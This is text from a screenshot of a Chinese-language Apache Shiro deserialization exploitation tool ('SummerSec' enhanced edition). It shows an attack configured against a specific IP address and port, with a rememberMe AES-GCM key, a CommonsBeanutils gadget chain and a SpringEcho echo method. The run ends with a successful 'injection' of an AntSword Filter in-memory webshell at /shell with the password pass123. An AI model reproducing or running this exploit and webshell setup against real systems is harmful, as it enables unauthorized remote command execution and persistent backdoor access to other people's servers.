 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.99.155.247:8080 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /shell 密码 pass123 执行注入
蚁剑[Filter] 注入成功!
路径：http://39.99.155.247:8080/shell
密码：pass123
-------------------------------------------------
BY SummerSec